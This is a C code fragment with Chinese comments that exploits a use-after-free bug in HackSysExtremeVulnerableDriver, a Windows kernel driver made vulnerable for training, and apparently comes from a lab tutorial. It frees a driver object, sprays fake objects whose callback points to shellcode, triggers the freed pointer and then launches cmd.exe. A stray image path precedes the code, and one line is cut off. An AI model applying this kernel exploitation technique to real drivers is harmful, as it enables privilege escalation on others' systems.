 HANDLE hFile = NULL;
DWORD rBuf = 0;
PROCESS_INFORMATION ProcessInformation = { 0 };
STARTUPINFO StartupInfo = { 0 };
hFile = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED,
NULL);//通过CreateFile函数创建一个指向xx设备对象的文件对象
DeviceIoControl(hFile, 0x222013, NULL, NULL, NULL, 0, &rBuf, NULL);//调用AllocateUaFObject()函数申请内存
DeviceIoControl(hFile, 0x22201B, NULL, NULL, NULL, 0, &rBuf, NULL);//调用FreeUaFObject()函数释放对象
PUSE_AFTER_FREE_NON_PAGED_POOL fake_UseAfterFree = (PUSE_AFTER_FREE_NON_PAGED_POOL)malloc(sizeof(USE_AFTER_FREE_NON_PAG
fake_UseAfterFree->Callback = shellcode;
RtlFillMemory(fake_UseAfterFree->Buffer, sizeof(fake_UseAfterFree->Buffer), 'A');
for (int i = 0; i < 5000; i++)
{
DeviceIoControl(hFile, 0x22201F, fake_UseAfterFree, 0x60, NULL, 0, &rBuf, NULL);
}
DeviceIoControl(hFile, 0x222017, NULL, NULL, NULL, 0, &rBuf, NULL);
WCHAR command[MAX_PATH] = { L"cmd.exe" };
CreateProcess(NULL,
command,
NULL,
NULL,
FALSE,
CREATE_NEW_CONSOLE,
NULL,
NULL,
&StartupInfo,
&ProcessInformation);//创建一个新的cmd
CloseHandle(ProcessInformation.hThread);//使用CloseHandle函数关闭文件对象
CloseHandle(ProcessInformation.hProcess);
}